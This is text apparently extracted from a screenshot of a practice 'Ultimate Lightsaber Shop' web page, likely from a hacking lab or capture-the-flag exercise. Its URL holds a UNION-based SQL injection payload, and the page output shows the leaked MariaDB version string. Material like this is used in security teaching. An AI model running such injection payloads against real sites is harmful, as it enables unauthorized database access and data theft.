 Ultimate Lightsaber Shop
lightside.me/shop/index.php?sid=1' and 1=1 UNION Select @@version, null, null, null, null;-- -
Ultimate Lightsaber Shop
We now have all those fance darkside sabers in stock for you!
Which one would you like to see? Select
1 Darth Maul Double-Saber Darth Maul's established double-sided saber. 75000.00
10.3.23-MariaDB-0+deb10u1
User: luke Logout